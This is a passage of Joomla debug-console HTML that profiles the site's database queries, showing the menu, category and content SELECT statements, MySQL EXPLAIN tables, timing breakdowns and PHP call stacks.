bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> m.id, m.menutype, m.title, m.alias, m.note, m.path <span class="dbg-command">AS</span> route, m.link, m.type, m.level, m.language,`m`.`browserNav`, m.access, m.params, m.home, m.img, m.template_style_id, m.component_id, m.parent_id,e.element as component
<br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_menu</span> <span class="dbg-command">AS</span> m
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_extensions</span> <span class="dbg-command">AS</span> e <br />&#160;&#160;<span class="dbg-command">ON</span> m.component_id <b class="dbg-operator">=</b> e.extension_id
<br />&#160;&#160;<span class="dbg-command">WHERE</span> m.published <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> m.parent_id &gt; 0 <br />&#160;&#160;<span class="dbg-command">AND</span> m.client_id <b class="dbg-operator">=</b> 0
<br />&#160;&#160;<span class="dbg-command">ORDER</span> <span class="dbg-command">BY</span> m.lft</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>m</td><td>ref</td><td>idx_client_id_parent_id_alias_language</td><td><strong>idx_client_id_parent_id_alias_language</strong></td><td>1</td><td>const</td><td>53</td><td>Using&nbsp;index&nbsp;condition; Using&nbsp;where; <span class="dbg-warning" title="This table probably has a missing index on WHERE/ON equality column(s) ending by the ORDER BY column(s) or is written in a way that no index can be used, causing a time-consuming filesort.">Using filesort</span></td></tr><tr><td>1</td><td>SIMPLE</td><td>e</td><td>eq_ref</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>ess-nsk_new.m.component_id</td><td>1</td><td>Using&nbsp;where</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.04&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.02&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.02&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.03&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.02&nbsp;ms</td></tr><tr><td>Sorting result</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.01&nbsp;ms</td></tr><tr><td>Creating sort index</td><td>0.24&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.03&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.02&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>23</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>22</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Menu/SiteMenu.php:93</td></tr><tr><td>21</td><td>Joomla\CMS\Menu\SiteMenu-&gt;Joomla\CMS\Menu\{closure}()</td><td><em>Same as call in the line below.</em></td></tr><tr><td>20</td><td>call_user_func_array()</td><td>JROOT/libraries/src/Cache/Controller/CallbackController.php:173</td></tr><tr><td>19</td><td>Joomla\CMS\Cache\Controller\CallbackController-&gt;get()</td><td>JROOT/libraries/src/Menu/SiteMenu.php:101</td></tr><tr><td>18</td><td>Joomla\CMS\Menu\SiteMenu-&gt;load()</td><td>JROOT/libraries/src/Menu/AbstractMenu.php:78</td></tr><tr><td>17</td><td>Joomla\CMS\Menu\AbstractMenu-&gt;__construct()</td><td>JROOT/libraries/src/Menu/SiteMenu.php:62</td></tr><tr><td>16</td><td>Joomla\CMS\Menu\SiteMenu-&gt;__construct()</td><td>JROOT/libraries/src/Menu/AbstractMenu.php:142</td></tr><tr><td>15</td><td>Joomla\CMS\Menu\AbstractMenu::getInstance()</td><td>JROOT/libraries/src/Application/CMSApplication.php:417</td></tr><tr><td>14</td><td>Joomla\CMS\Application\CMSApplication-&gt;getMenu()</td><td>JROOT/libraries/src/Application/SiteApplication.php:275</td></tr><tr><td>13</td><td>Joomla\CMS\Application\SiteApplication-&gt;getMenu()</td><td>JROOT/libraries/src/Router/SiteRouter.php:65</td></tr><tr><td>12</td><td>Joomla\CMS\Router\SiteRouter-&gt;__construct()</td><td>JROOT/libraries/src/Router/Router.php:189</td></tr><tr><td>11</td><td>Joomla\CMS\Router\Router::getInstance()</td><td>JROOT/libraries/src/Application/CMSApplication.php:533</td></tr><tr><td>10</td><td>Joomla\CMS\Application\CMSApplication::getRouter()</td><td>JROOT/libraries/src/Application/SiteApplication.php:403</td></tr><tr><td>9</td><td>Joomla\CMS\Application\SiteApplication::getRouter()</td><td>JROOT/plugins/system/languagefilter/languagefilter.php:145</td></tr><tr><td>8</td><td>PlgSystemLanguageFilter-&gt;onAfterInitialise()</td><td>JROOT/libraries/joomla/event/event.php:70</td></tr><tr><td>7</td><td>JEvent-&gt;update()</td><td>JROOT/libraries/joomla/event/dispatcher.php:160</td></tr><tr><td>6</td><td>JEventDispatcher-&gt;trigger()</td><td>JROOT/libraries/src/Application/BaseApplication.php:108</td></tr><tr><td>5</td><td>Joomla\CMS\Application\BaseApplication-&gt;triggerEvent()</td><td>JROOT/libraries/src/Application/CMSApplication.php:668</td></tr><tr><td>4</td><td>Joomla\CMS\Application\CMSApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:686</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:212</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-11"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.44&nbsp;ms</span> After last query: <span class="label label-default">7.54&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.022&nbsp;MB</span> Memory before query: <span class="label label-default">7.951&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label ">0</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> c.id, c.asset_id, c.access, c.alias, c.checked_out, c.checked_out_time,
				c.created_time, c.created_user_id, c.description, c.extension, c.hits, c.language, c.level,
				c.lft, c.metadata, c.metadesc, c.metakey, c.modified_time, c.note, c.params, c.parent_id,
				c.path, c.published, c.rgt, c.title, c.modified_user_id, c.version, <br />&#160;&#160;<span class="dbg-command">CASE</span> <span class="dbg-command">WHEN</span> <span class="dbg-command">CHAR_LENGTH</span>(c.alias) !<b class="dbg-operator">=</b> 0 <span class="dbg-command">THEN</span> <span class="dbg-command">CONCAT_WS</span>(&#039;:&#039;, c.id, c.alias) <span class="dbg-command">ELSE</span> c.id <span class="dbg-command">END</span> as slug
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_categories</span>` <span class="dbg-command">AS</span> `s`
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_categories</span>` <span class="dbg-command">AS</span> `c` <br />&#160;&#160;<span class="dbg-command">ON</span> (s.lft &lt; c.lft <br />&#160;&#160;<span class="dbg-command">AND</span> c.lft &lt; s.rgt <br />&#160;&#160;<span class="dbg-command">AND</span> c.language <span class="dbg-command">IN</span> (&#039;en-<span class="dbg-command">GB</span>&#039;,&#039;<b style="color: red;">*</b>&#039;)) <span class="dbg-command">OR</span> (c.lft &lt;<b class="dbg-operator">=</b> s.lft <br />&#160;&#160;<span class="dbg-command">AND</span> s.rgt &lt;<b class="dbg-operator">=</b> c.rgt)
<br />&#160;&#160;<span class="dbg-command">WHERE</span> (c.extension<b class="dbg-operator">=</b>&#039;com_content&#039; <span class="dbg-command">OR</span> c.extension<b class="dbg-operator">=</b>&#039;system&#039;) <br />&#160;&#160;<span class="dbg-command">AND</span> c.access <span class="dbg-command">IN</span> (1,1,5) <br />&#160;&#160;<span class="dbg-command">AND</span> c.published <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> s.id <b class="dbg-operator">=</b> 111
<br />&#160;&#160;<span class="dbg-command">ORDER</span> <span class="dbg-command">BY</span> c.lft</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>NULL</td><td>NULL</td><td>NULL</td><td><strong><span class="dbg-warning" title="This table probably has a missing index on WHERE equalities and/or JOIN ON column(s) or is written in a way that no index can be used, causing a time-consuming full table scan.">NO INDEX KEY COULD BE USED</span></strong></td><td>NULL</td><td>NULL</td><td>NULL</td><td>Impossible&nbsp;WHERE&nbsp;noticed&nbsp;after&nbsp;reading&nbsp;const&nbsp;tables</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.08&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.02&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.04&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.02&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.03&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.02&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.03&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.04&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>14</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>13</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Categories/Categories.php:324</td></tr><tr><td>12</td><td>Joomla\CMS\Categories\Categories-&gt;_load()</td><td>JROOT/libraries/src/Categories/Categories.php:184</td></tr><tr><td>11</td><td>Joomla\CMS\Categories\Categories-&gt;get()</td><td>JROOT/components/com_content/helpers/legacyrouter.php:350</td></tr><tr><td>10</td><td>ContentRouterRulesLegacy-&gt;parse()</td><td>JROOT/libraries/src/Component/Router/RouterView.php:266</td></tr><tr><td>9</td><td>Joomla\CMS\Component\Router\RouterView-&gt;parse()</td><td>JROOT/libraries/src/Router/SiteRouter.php:438</td></tr><tr><td>8</td><td>Joomla\CMS\Router\SiteRouter-&gt;parseSefRoute()</td><td>JROOT/libraries/src/Router/Router.php:482</td></tr><tr><td>7</td><td>Joomla\CMS\Router\Router-&gt;_parseSefRoute()</td><td>JROOT/libraries/src/Router/Router.php:227</td></tr><tr><td>6</td><td>Joomla\CMS\Router\Router-&gt;parse()</td><td>JROOT/libraries/src/Router/SiteRouter.php:139</td></tr><tr><td>5</td><td>Joomla\CMS\Router\SiteRouter-&gt;parse()</td><td>JROOT/libraries/src/Application/CMSApplication.php:1142</td></tr><tr><td>4</td><td>Joomla\CMS\Application\CMSApplication-&gt;route()</td><td>JROOT/libraries/src/Application/SiteApplication.php:796</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;route()</td><td>JROOT/libraries/src/Application/SiteApplication.php:218</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-12"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.31&nbsp;ms</span> After last query: <span class="label label-default">0.04&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.021&nbsp;MB</span> Memory before query: <span class="label label-default">7.956&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">1</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `alias`,`catid`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_content</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `id` <b class="dbg-operator">=</b> 111</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_content</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td></td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.02&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.02&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.01&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.02&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.02&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.00&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.00&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>12</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1662</td></tr><tr><td>11</td><td>JDatabaseDriver-&gt;loadObject()</td><td>JROOT/components/com_content/helpers/legacyrouter.php:366</td></tr><tr><td>10</td><td>ContentRouterRulesLegacy-&gt;parse()</td><td>JROOT/libraries/src/Component/Router/RouterView.php:266</td></tr><tr><td>9</td><td>Joomla\CMS\Component\Router\RouterView-&gt;parse()</td><td>JROOT/libraries/src/Router/SiteRouter.php:438</td></tr><tr><td>8</td><td>Joomla\CMS\Router\SiteRouter-&gt;parseSefRoute()</td><td>JROOT/libraries/src/Router/Router.php:482</td></tr><tr><td>7</td><td>Joomla\CMS\Router\Router-&gt;_parseSefRoute()</td><td>JROOT/libraries/src/Router/Router.php:227</td></tr><tr><td>6</td><td>Joomla\CMS\Router\Router-&gt;parse()</td><td>JROOT/libraries/src/Router/SiteRouter.php:139</td></tr><tr><td>5</td><td>Joomla\CMS\Router\SiteRouter-&gt;parse()</td><td>JROOT/libraries/src/Application/CMSApplication.php:1142</td></tr><tr><td>4</td><td>Joomla\CMS\Application\CMSApplication-&gt;route()</td><td>JROOT/libraries/src/Application/SiteApplication.php:796</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;route()</td><td>JROOT/libraries/src/Application/SiteApplication.php:218</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-13"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.31&nbsp;ms</span> After last query: <span class="label label-default">0.31&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.022&nbsp;MB</span> Memory before query: <span class="label label-default">7.997&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">1</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar 